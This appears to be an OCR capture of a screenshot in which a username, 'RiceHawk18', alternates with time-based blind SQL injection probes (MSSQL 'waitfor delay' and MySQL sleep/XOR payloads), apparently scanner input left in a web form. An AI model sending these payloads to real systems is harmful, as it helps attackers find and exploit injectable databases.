
RiceHawk18
VTgcz37T'; waitfor delay '0:0:15' --
RiceHawk18
1 waitfor delay '0:0:15' --
RiceHawk18
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(se
lect(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)
+"*/
RiceHawk18
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
RiceHawk18
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
RiceHawk18
if(now()=sysdate(),sleep(15),0)